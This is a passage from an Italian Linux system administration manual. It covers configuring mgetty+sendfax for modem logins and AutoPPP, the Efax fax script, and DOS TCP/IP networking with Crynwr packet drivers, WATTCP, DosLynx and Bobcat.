- '/etc/nologin.ttyS\*' file per impedire l'accesso attraverso una linea particolare;
- '/etc/mgetty+sendfax/mgetty.config' configurazione di Mgetty+Sendfax;
- '/etc/mgetty+sendfax/login.config' configurazione delle modalità di accesso.

## 117.3.1 # mgetty

#### mgetty [*opzioni*] *linea\_tty*

L'eseguibile '**mgetty**' è l'essenza di Mgetty+Sendfax. La sua configurazione avviene fondamentalmente attraverso il file '/etc/mgetty+sendfax/mgetty.config', ma alcune caratteristiche possono essere ridefinite anche attraverso le opzioni della riga di comando.

Di seguito vengono riportate le opzioni più interessanti per la gestione con il modem. Per il momento, la gestione del fax viene ignorata.

#### Alcune opzioni

-x *n*

Permette di definire il livello diagnostico attraverso l'indicazione di un numero, da zero a nove. Zero significa che non si vuole alcuna informazione, mentre il numero nove genera la maggior quantità di notizie. Tali indicazioni vengono inserite in un file di registrazioni, e dovrebbe trattarsi precisamente di '/var/log/log\_mg.*linea*' (per esempio, la connessione con la prima porta seriale dovrebbe generare il file '/var/log/log\_mg.ttyS0').

```
-s velocità
```
Imposta la velocità della porta.

-n *numero\_squilli*

Permette di definire il numero di squilli dopo il quale rispondere. In modo predefinito, la risposta avviene dopo il primo squillo.

 $-D$ 

Definisce in modo esplicito che il modem deve essere trattato per la trasmissione dati pura e semplice, escludendo la gestione del fax.

 $-$ a

Richiede di definire automaticamente la velocità della linea in base al responso '**CONNECT**'... È bene ricordare che questo meccanismo è utile solo quando si utilizzano dei modem molto vecchi che non sono in grado di operare a velocità fisse attraverso la connessione della porta seriale. In tutti gli altri casi, conviene evitare di utilizzare tale meccanismo, detto di *autobauding*, lasciando che la velocità di comunicazione attraverso la linea seriale resti fissa e sufficientemente grande da sopperire alle esigenze del modem.

#### -m *stringa\_di\_attesa\_invio*

Definisce il colloquio con il modem attraverso una serie di sequenze di attesa e invio. L'argomento della stringa di colloquio è uno solo, per cui si utilizzano generalmente gli apici singoli all'esterno della stringa, e all'interno una serie di sottostringhe delimitate eventualmente da apici doppi.

#### Esempi

Gli esempi seguenti si riferiscono a record del file '/etc/inittab', in cui la riga di comando di '**mgetty**' definisce il suo funzionamento, supponendo che il file di configurazione '/etc/ mgetty+sendfax/mgetty.config' non sia stato predisposto.

s1:2345:respawn:/sbin/mgetty -s 38400 -m '"" ATHO OK AT&F OK ATS0=0 OK' ttyS1

Attiva '**mgetty**' per una connessione con modem, attraverso la seconda porta seriale, impostando la velocità della porta a 38 400 bit/s e definendo la sequenza di inizializzazione del modem.

s1:2345:respawn:/sbin/mgetty -x 9 -s 38400 -m '"" ATH0 OK AT&F OK ATS0=0 OK' ttyS1

Come nell'esempio precedente, con la differenza che viene attivato il controllo diagnostico nel file '/ var/log/log\_mg.ttyS1'.

## 117.3.2 Sistema di file di lock

La gestione dei dispositivi seriali da parte di Mgetty+Sendfax è diversa rispetto a quanto descritto riguardo a '**uugetty**'. Per prima cosa, Mgetty+Sendfax riconosce un solo tipo di dispositivo: '/dev/ttyS\*'. Quindi, non è in grado di verificare se i dispositivi obsoleti '/dev/cua\*' corrispondenti sono utilizzati o meno.

Quando l'eseguibile '**mgetty**' viene avviato, verifica la presenza o meno del file di lock riferito al dispositivo seriale da utilizzare. Se esiste, '**mgetty**' verifica che corrisponda a un processo attivo, e in caso contrario, non lo considera e lo rimuove. Se il file di lock si dimostra valido, '**mgetty**' resta in attesa fino a quando continua a esistere tale file. Se '**mgetty**' trova la linea seriale libera, crea il suo file di lock, inizializza il modem, e rimuove il file appena creato.

Successivamente, '**mgetty**' verifica la presenza o meno di «caratteri» dal modem, senza leggerli effettivamente. Quando ottiene l'indicazione della loro presenza, potrebbe trattarsi di un messaggio '**RING**', che genera il modem quando sopraggiunge una chiamata, oppure potrebbe trattarsi di un programma che sta usando il modem per una chiamata in uscita. '**mgetty**', prima di leggere dal modem, verifica che nel frattempo non sia stato creato un file di lock, a indicare proprio che si tratta di un altro programma che lo sta usando. In tal caso, evidentemente, '**mgetty**' si rimette in attesa che il file venga cancellato.

Se '**mgetty**' determina che si trattava di una chiamata entrante, crea il proprio file di lock, apre la comunicazione e invia il messaggio necessario a iniziare la procedura di accesso. Quando la sessione di lavoro termina, allora rimuove il suo file di lock.

Ogni volta che '**mgetty**' si accorge dell'utilizzo del dispositivo da parte di un altro programma, quando il file di lock relativo viene rimosso, allora provvede a reinizializzare il modem, per riportarlo nello stato necessario a ricevere una chiamata.

Questo procedimento vale solo nel caso si utilizzi il modem, altrimenti, se si dispone di una connessione diretta, '**mgetty**' resta in attesa di leggere un carattere qualunque, bloccando la linea.

## 117.3.3 Metodi di autenticazione

Mgetty+Sendfax consente facilmente la ricezione di chiamate diverse da quelle del solito terminale per il quale si deve richiedere l'identificazione tramite una procedura di accesso. Ciò avviene in base al riconoscimento dei dati che vengono ricevuti all'inizio della connessione. Tra le tante cose, attraverso questa capacità di Mgetty+Sendfax è possibile l'attivazione di una connessione PPP in modo automatico, senza una procedura di autenticazione tradizionale come invece occorre fare con '**uugetty**', lasciando comunque agli utenti la possibilità di continuare a utilizzarla.

## 117.3.4 /etc/mgetty+sendfax/mgetty.config

Nel capitolo 37 è stato già descritto il file '/etc/mgetty+sendfax/mgetty.config' che rappresenta la forma di configurazione principale di Mgetty+Sendfax. In questa sezione si vogliono descrivere le direttive più importanti per l'utilizzo di Mgetty+Sendfax con i modem.

È comunque il caso di ricordare che il contenuto del file è divisibile in sezioni contenenti ognuna la configurazione riferita a ogni porta utilizzata. In pratica, quando si incontra la direttiva '**port**', tutto quello che segue fino alla prossima direttiva '**port**', riguarda solo quella porta particolare. Inoltre, tutto ciò che precede la prima direttiva '**port**', viene inteso come riferito a tutte le porte nel loro insieme.

#### Alcune direttive

port *dispositivo*

Definisce l'inizio di una sezione specifica per una porta seriale particolare, identificata attraverso il nome del dispositivo.

speed *velocità*

Specifica la velocità della porta attraverso l'indicazione di un intero. È importante che il numero indicato esprima una velocità valida. Corrisponde all'uso dell'opzione '**-s**'.

direct {yes|no}

Se attivato ('**yes**') fa in modo che '**mgetty**' tratti la linea come un collegamento diretto, senza la presenza di un modem. Corrisponde all'uso dell'opzione '**-r**'.

data-only {yes|no}

Se attivato ('**yes**'), fa in modo che '**mgetty**' ignori la gestione del fax. Corrisponde all'uso dell'opzione '**-D**'.

init-chat *sequenze\_di\_attesa\_invio*

Permette di definire la sequenza di colloquio necessaria a inizializzare il modem. Corrisponde all'uso dell'opzione '**-m**'.

rings *numero\_squilli*

Definisce il numero di squilli da attendere prima di aprire la comunicazione. Corrisponde all'uso dell'opzione '**-n**'.

autobauding  $\{yes|no\}$ 

Se attivato ('**yes**'), fa in modo che '**mgetty**' cerchi di definire automaticamente la velocità della linea in base al responso '**CONNECT**'... È bene ricordare che questo meccanismo è utile solo quando si utilizzano dei modem molto vecchi che non sono in grado di operare a velocità fisse attraverso la connessione della porta seriale. Corrisponde all'uso dell'opzione '**-a**'.

debug *livello\_diagnostico*

Definisce il livello di dettaglio dei messaggi diagnostici inseriti nel file delle registrazioni, solitamente '/var/log/log\_mg.ttyS\*'. Il livello si esprime con un numero che va da zero (nessuna indicazione) a nove (massimo dettaglio). Corrisponde all'uso dell'opzione '**-x**'.

term *tipo\_di\_terminale*

Definisce il nome del terminale da utilizzare per inizializzare la variabile di ambiente '**TERM**'.

#### Esempi

port ttyS1

Definisce l'inizio di una sezione specifica per la seconda porta seriale ('/dev/ttyS1').

speed 38400

Definisce la velocità della porta a 38 400 bit/s.

direct no

Specifica che si tratta di una connessione attraverso modem (è comunque il valore predefinito).

init-chat "" ATH0 OK AT&F OK ATS0=0 OK

Specifica la sequenza di colloquio necessaria a inizializzare il modem. Si osservi che qui non occorre delimitare tutta la sequenza con gli apici singoli, come invece avviene quando si utilizza l'opzione '**-m**'.

debug 4

Fissa un livello diagnostico intermedio.

term vt100 Indica il tipo del terminale come '**vt100**'.

L'esempio seguente mostra il file 'mgetty.config' e il record di '/etc/inittab' necessari ad attivare la prima porta seriale per una connessione diretta senza modem.

```
# /etc/mgetty+sendfax/mgetty.config
```

```
# Configura la seconda porta seriale
port ttyS0
        direct no
        init-chat "" ATH0 OK AT&F OK ATS0=0 OK
        debug 9
        speed 57600
        term vt100
———
# /etc/inittab
\#...
7:2345:respawn:/sbin/mgetty ttyS0
```
### 117.3.5 Attivazione automatica del PPP

Tra gli esempi che riguardano '**uugetty**', viene mostrato un modo per effettuare una connessione PPP sostituendo la shell dell'utente con uno script adatto. Questo metodo può essere utilizzato anche con Mgetty+Sendfax.

Mgetty+Sendfax offre però un altro metodo aggiuntivo attraverso il file '/etc/mgetty+sendfax/ login.config'. La documentazione di questo appare esclusivamente nei commenti del file stesso.

# # Automatic PPP startup on receipt of LCP configure request (AutoPPP). # mgetty has to be compiled with "-DAUTO\_PPP" for this to work. # Warning: Case is significant, AUTOPPP or autoppp won't work! # Consult the "pppd" man page to find pppd options that work for you. /AutoPPP/ - a\_ppp /usr/sbin/pppd auth refuse-chap require-pap login debug

Con questa direttiva, se '**mgetty**' riconosce che si tratta di una connessione PPP, invece di presentare la richiesta di identificazione tramite una procedura di accesso tradizionale, si affretta ad avviare '**pppd**' annotando l'utente '**a\_ppp**' nel file '/var/run/utmp'. In tale situazione, è normale che '**pppd**' richieda un'autenticazione PAP (dal momento che l'autenticazione di chi chiama diventa compito suo), utilizzando le informazioni sugli utenti registrati nel sistema (si osservino le opzioni '**auth**', '**require-pap**' e '**login**').

———

# Fax

La gestione dei fax, anche se passa in secondo piano rispetto ad altri metodi di comunicazione più efficaci, può essere una necessità in certe circostanze.

## 118.1 Efax

Efax è un sistema di gestione di fax molto semplificato e composto essenzialmente da due eseguibili, '**efax**' e '**efix**', oltre che dallo script '**fax**'. Per la precisione, '**efax**' si occupa di ricevere e trasmettere i fax, mentre '**efix**' converte i file utilizzati per i fax nel formato adatto alla loro trasmissione.

Per poter utilizzare il sistema di fax, dopo l'installazione è necessario configurarlo adeguatamente. Si può modificare lo script '/usr/bin/fax', oppure creare un file di configurazione tra quelli seguenti:

• '/etc/efax.rc'

file di configurazione a livello globale;

• '˜/.efaxrc'

file di configurazione personale;

• './.efaxrc'

file di configurazione della directory locale.

Volendo rendere disponibile l'utilizzo del sistema di fax agli utenti comuni, occorre regolare i permessi o la proprietà del file di dispositivo riferito alla porta seriale cui è connesso il modem, in modo che gli utenti possano avere accesso in lettura e scrittura.

In ogni caso, per tutti i riferimenti al modem, è sempre conveniente utilizzare il collegamento '/dev/ modem'.

### 118.1.1 \$ fax

```
fax help
fax make \begin{bmatrix} -1 \\ 1 \end{bmatrix} file
fax send \begin{bmatrix} -1 \\ -v \end{bmatrix} \begin{bmatrix} -v \\ -\mathfrak{m} \end{bmatrix} numero_telefonico \begin{bmatrix} file_da_inviare...
fax \left[ receive \left[ -v\right] \left[ file \right] \left[fax { print | view | rm } file...
fax { queue | status [secondi] | start | stop }
fax paste r d [unità_di_misura] file_di_origine file_di_destinazione...
fax cut r d w h [unità_di_misura] file
fax answer
fax wait
fax test
```
Lo script '**fax**' consente di facilitare l'utilizzo della coppia di eseguibili '**efax**' e '**efix**'. All'interno dello script è possibile modificare il contenuto di una serie di variabili, inoltre è possibile indicare il valore di una variabile conosciuta anche nella riga di comando. Per esempio è possibile scrivere un comando come quello seguente:

#### \$ **fax PAGE=a4 print lettera1**

Durante l'utilizzo, viene generato un file di registrazioni contenente tutti i messaggi intercorsi tra il sistema di fax e il modem. Se la trasmissione o la ricezione sono completate con successo, questo file viene rimosso, altrimenti viene visualizzato un messaggio che indica il nome di questo file in modo da permetterne la consultazione.

#### Opzioni e comandi

 $-1$ 

Utilizza una bassa risoluzione.

 $-v$ 

Visualizza tutti i messaggi inerenti la comunicazione tra il programma e il modem in modo da facilitare la ricerca degli errori.

-m

Il numero di telefono è già stato composto manualmente.

#### make

Permette di ottenere una serie di file fax, uno per pagina, da utilizzare per la trasmissione, a partire da quello fornito come argomento. I nomi di questi sono composti dal nome del file originale con l'aggiunta di un suffisso numerico per distinguere le pagine. I file utilizzabili per la conversione possono essere in formato testo o PostScript.

send

Permette di inviare i file indicati come argomento provvedendo a convertirli automaticamente. La trasmissione del fax implica quindi la generazione di una serie di file temporanei contenenti le immagini delle pagine inviate. I file utilizzabili per la trasmissione possono essere in formato testo o PostScript.

receive

Permette di ricevere un fax rispondendo a una chiamata. Se viene specificato il nome del file di destinazione, questo nome verrà utilizzato come prefisso al quale sarà aggiunto il suffisso dei numeri di pagina. Se questo nome non viene indicato, ne verrà utilizzato uno composto dalla data e dall'ora di arrivo.

print

Consente di stampare i file fax.

view

Consente di visualizzare i file fax.

rm

Consente di eliminare i file fax.

queue

Quando '**efax**' è stato installato per la ricezione automatica dei fax, questo comando permette di conoscere il contenuto della directory in cui sono stati accodati i fax ricevuti.

#### status [*secondi*]

Quando '**efax**' è stato installato per la ricezione automatica dei fax, questo comando permette di conoscere lo stato del processo automatico di ricezione. Se viene indicato l'argomento, che rappresenta un numero di secondi, lo stato viene emesso in modo ripetitivo, ogni volta che quell'intervallo di tempo trascorre.

start | stop

L'utente '**root**' può avviare o terminare l'esecuzione di '**efax**' quando è installato per la ricezione automatica dei fax.

anwer

Consente di ricevere un fax immediatamente.

wait

Esegue il comando '**answer**' ripetitivamente in un ciclo.

```
cut r d w h [unità_di_misura]
```
Permette di tagliare una porzione rettangolare espressa secondo le coordinate indicate, in cui:

- *r* è la distanza dal bordo sinistro dell'angolo superiore sinistro;
- *d* è la distanza dal bordo superiore dell'angolo superiore sinistro;
- *w* è l'ampiezza orizzontale del rettangolo;
- *h* è l'altezza del rettangolo.

L'unità di misura predefinita è quella corrispondente alla parola chiave '**inch**', cioè pollici. Il risultato viene emesso attraverso lo standard output.

paste *r d* [*unità\_di\_misura*]

Permette di incollare un'immagine fax in un'altra. Le coordinate si riferiscono all'angolo superiore sinistro della destinazione.

test

Permette di eseguire un controllo sulla configurazione e sul funzionamento del modem in base alle risposte che questo genera.

### 118.1.2 Configurazione

Seguono alcune variabili che vale la pena di configurare secondo le proprie esigenze. Si può agire direttamente nello script '**fax**' oppure in uno dei file di configurazione.

• '**DEV**'

Deve contenere il nome del file di dispositivo riferito alla porta seriale del modem. Questo file deve essere accessibile dagli utenti che devono utilizzare il fax. In generale è conveniente utilizzare il collegamento '/dev/modem' (si indica senza il prefisso '/dev/'):

DEV=modem

• '**FROM**'

Il numero di telefono della linea fax che si utilizza. Serve solo per compilare l'intestazione standard dei fax.

• '**NAME**'

Il nome del mittente, di solito corrisponde al nome della propria azienda. Serve solo per compilare l'intestazione standard dei fax.

• '**PAGE**'

Definisce il formato della pagina. Di solito, nel nostro paese si utilizza il formato A4.

PAGE=a4

• '**PRTYPE**'

Definisce il tipo di stampante e di conseguenza il formato dei file che possono essere inviati al sistema di stampa tramite '**lpr**'. Se i filtri di stampa sono stati sistemati correttamente, conviene utilizzare il formato PostScript.

PRTYPE=ps

• '**PRCMD**'

Definisce il nome del comando di stampa. Di solito è '**lpr**'.

PRCMD=lpr

• '**DIALPREFIX**'

Definisce il prefisso di composizione:

- **–** '**T**' corrisponde alla composizione a toni;
- **–** '**P**' corrisponde alla composizione a impulsi.
- '**TELCVT**'

Permette di definire la conversione del segno '**+**' all'interno dei numeri telefonici. Di solito, con questo simbolo si fa riferimento al prefisso internazionale. Se si vuole utilizzare questa possibilità per fare riferimento all'Italia, si può indicare la riga seguente:

TELCVT='sed -e s/+39// -e s/+/00/'

L'esempio mostrato serve a fare in modo che il prefisso +39, se utilizzato, deve essere semplicemente tolto, essendo necessario solo per chi chiama l'Italia dall'estero. In tutti gli altri casi, il segno '**+**' va sostituito con il prefisso necessario per identificare un numero estero: 00.

#### • '**INIT**'

Il comando di inizializzazione da inviare a '**efax**'. In generale, il valore predefinito non è adatto perché richiama il profilo di configurazione del modem preimpostato dal fabbricante: AT&F. Così facendo, tra le altre cose, si imposta la modalità di responso in X4 che richiede la presenza del tono di chiamata (*dialtone*). Dal momento che in Italia, questo tono di chiamata non è fornito dal servizio telefonico, occorre utilizzare il tipo di responso X3. Se è stato configurato correttamente il modem registrando il profilo di configurazione corretto nella memoria non volatile, si può utilizzare il comando ATZ al posto di AT&F, oppure subito dopo.

INIT="-iZ -i&FZE&D2S7=120 -i&C0"

 $\hat{ }$ 

In alternativa si può indicare solo il particolare del tipo di responso.

INIT="-iZ -i&FX3E&D2S7=120 -i&C0"  $\lambda$ 

Se non si sitema questo particolare, si ottiene dal modem il solito messaggio: '**NO DIALTONE**'.

Parte xxii

Connettività con altri sistemi





# Dos IPv4

Come sistema operativo libero, GNU/Linux costituisce la scelta ottimale, se non altro dal punto di vista economico, per la realizzazione di reti locali. Ma anche il recupero di vecchia tecnologia può essere di grande aiuto. Il vecchio hardware basato su i286 può essere introdotto in una rete TCP/IP per servizi classici quali Telnet, FTP e altro.

È da tenere presente che è in corso la realizzazione del progetto FreeDOS che potrebbe giustificare ancora meglio questo tipo di ragionamento ( $\lt$ http://www.freedos.org $\gt$ ).

Negli esempi che seguono si immagina di avere una piccola rete locale con due elaboratori.

- 1. 192.168.1.1 '**dinkel.brot.dg**' con il sistema GNU/Linux
- 2. 192.168.1.15 '**dos.brot.dg**' con il sistema Dos

Il secondo elaboratore è quello che si vuole utilizzare con i programmi Dos descritti in questo capitolo. Alla fine del capitolo viene presentato il programma PCroute, e in quel caso si utilizzeranno indirizzi differenti.

Prima di proseguire, è importante evitare di farsi illusioni: si tratta di programmi molto deboli, utili solo per IPv4 e a volte incapaci di attraversare i router.

## 119.1 Driver di pacchetto

Per poter comunicare attraverso un elaboratore con sistema operativo Dos in una rete TCP/IP occorre un cosiddetto *driver di pacchetto* (*packet driver*), ovvero un driver software in grado di fornire un minimo servizio basato sul protocollo IP. La raccolta di driver di pacchetto più comune è quella della Crynwr (<http:  $//$ www.crynwr.com $>$ ).

I programmi che si intendono utilizzare devono essere predisposti per il tipo di driver di pacchetto a disposizione.

Una raccolta di driver di pacchetto organizzata da Crynwr e distribuita, almeno inizialmente, con la licenza GNU-GPL, può essere ottenuta presso Simtelnet (la nota distribuzione di software *shareware* e *freeware* per Dos e MS-Windows) all'indirizzo  $\langle f$ tp://ftp.cdrom.com/pub/simtelnet/msdos/pktdrvr/pktd11.zip>.

All'interno della raccolta si può trovare un lungo elenco di driver per vari modelli di schede di rete Ethernet. In particolare, vale la pena di soffermarsi sui driver per le schede Ethernet NE2000 e per la connessione PLIP attraverso la porta parallela.

• '**NE2000.COM**'

Si tratta del driver adatto per la connessione attraverso schede Ethernet compatibili NE2000. Questo programma deve essere avviato con i parametri necessari per poter comunicare con la scheda di rete e con le applicazioni.

NE2000.COM [*opzioni*] [*IRQ\_software*] [*IRQ\_della\_scheda*] [*I/O\_della\_scheda*]

Le schede NE2000 vengono configurate, attraverso ponticelli o software di configurazione, predisponendo un IRQ e un indirizzo di I/O. Oltre a queste indicazioni, è necessario specificare un indirizzo IRQ aggiuntivo che viene utilizzato per la comunicazione tra i programmi e il driver stesso. La scelta di questo IRQ software è la parte più delicata. L'indirizzo 7E<sub>16</sub> dovrebbe andare bene. Supponendo di avere installato una scheda configurata con IRO 11 ( $0B_{16}$ ) e indirizzo di I/O 300<sub>16</sub>. si dovrà avviare il driver nel modo seguente:

NE2000.COM 0x7e 0x0b 0x300

È opportuno aggiungere questa riga all'interno del file 'AUTOEXEC.BAT'.
#### Dos IPv4 1189

• '**PLIP.COM**'

Si tratta del driver adatto per la connessione attraverso la porta parallela con un cavo PLIP. Questo programma deve essere avviato con i parametri necessari per poter comunicare con la scheda di rete e con le applicazioni.

```
PLIP.COM [opzioni] [IRQ_software] [IRQ_della_porta] [I/O_della_porta]
```
Come nel caso delle schede NE2000, è necessario specificare un indirizzo IRQ aggiuntivo che viene utilizzato per la comunicazione tra i programmi e il driver stesso. L'indirizzo  $7E_{16}$  dovrebbe andare bene. Supponendo di avere a disposizione una porta parallela che utilizza IRQ 7 (07<sub>16</sub>) e indirizzo di I/O 37816, si dovrà avviare il driver nel modo seguente:

PLIP.COM 0x7e 0x07 0x378

È opportuno aggiungere questa riga all'interno del file 'AUTOEXEC.BAT'.

I driver di pacchetto Crynwr e altri simili, possono essere rimossi dalla memoria residente attraverso un programma speciale che accompagna la raccolta stessa. Si tratta di '**TERMIN.COM**' che richiede soltanto l'indicazione dell'indirizzo IRQ software con il quale è stato installato il driver:

```
TERMIN.COM IRQ_software
```
Per esempio, per eliminare il driver installato utilizzando l'indirizzo  $7E_{16}$ , viene eliminato dalla memoria residente con il comando seguente:

TERMIN.COM 0x7e

# 119.2 Libreria WATTCP

WATTCP è una libreria utilizzata da alcuni programmi per accedere alle funzionalità TCP/IP. Di conseguenza, questi programmi hanno in comune lo stesso tipo di file di configurazione, che normalmente è denominato 'WATTCP.CFG'.

Questo file si compone di direttive molto semplici, in cui si assegna idealmente un valore a una variabile:

*variabile\_di\_configurazione* = *valore*

In generale, viene definito l'indirizzo IP, il nome corrispondente e la maschera di rete (o della sottorete), come si vede nell'esempio seguente:

MY\_IP = 192.168.1.15 HOSTNAME = dos NETMASK = 255.255.255.0

Inoltre, di solito si indica anche il servente DNS, il nome del proprio dominio e il router (gateway):

```
NAMESERVER = 192.168.1.1
DOMAINLIST = brot.dg
GATEWAY = 192.168.1.1
```
Può essere interessante anche la definizione della dimensione massima dei pacchetti (MSS, *Max Segment Size*), quando per qualche motivo è necessario cambiare il valore predefinito:

MSS = 512

# 119.3 DosLynx

DosLynx è un programma di navigazione a caratteri, ma relativamente completo, da utilizzare insieme a un driver di pacchetto per il TCP/IP. Può essere ottenuto presso la sua origine, University of Kansas, all'indirizzo <ftp://ftp2.cc.ukans.edu/pub/WWW/DosLynx/>. Per quanto possibile, questo applicativo è molto accurato, per esempio permette l'uso del mouse.

L'eseguibile è precisamente '**DOSLYNX.EXE**' che si avvia senza l'indicazione di argomenti particolari; ma prima di poter essere utilizzato occorre predisporre il file 'DOSLYNX.CFG'.

DosLynx permette anche l'invio di messaggi di posta elettronica, ma non la loro ricezione o lettura.

La configurazione di DosLynx avviene attraverso il file 'DOSLYNX.CFG', collocato nella directory corrente nel momento in cui si avvia il programma. In questo file, per prima cosa deve essere definito l'indirizzo IP e la maschera di rete (*netmask*).



Figura 119.1. La guida interna di DosLynx.

```
my_ip=192.168.1.15
netmask=255.255.255.0
```
Quindi occorre indicare l'indirizzo del router (gateway) e del servente DNS anche se in realtà possono non esistere nella rete locale che si utilizza.

```
gateway=192.168.1.1
nameserver=192.168.1.1
```
Viene specificato quindi il dominio e il nome dell'elaboratore locale.

```
domainslist="brot.dg"
hostname=dos
```
Per il resto, questo file di configurazione viene già fornito con un esempio molto ben commentato. Vale comunque la pena di indicare:

- l'attivazione del collegamento con l'esterno;
- il proprio indirizzo di posta elettronica, che viene utilizzato come mittente per i messaggi inviati;
- l'indicazione dell'elaboratore a cui fare riferimento per l'inoltro dei messaggi (SMTP) inviati;
- l'indicazione dell'elaboratore a cui fare riferimento per l'accesso a NNTP (news).

```
networked=YES
mailaddr=daniele@dinkel.brot.dg
smtphost=192.168.1.1
nntphost=192.168.1.1
```
# 119.4 Bobcat

Bobcat è un applicativo analogo a Lynx per Unix. Di conseguenza, è più spartano di DosLynx, ma anche più semplice, più leggero e più veloce. Bobcat consente l'accesso esclusivamente a servizi HTTP e FTP, senza le altre pretese di DosLynx.

Bobcat è ottenibile dall'indirizzo <http://www.fdisk.com/doslynx/bobcat.htm>. Eventualmente si può fare una ricerca con <http://ftpsearch.ntnu.no/cgi-bin/search?query=bcat-e07.exe>.

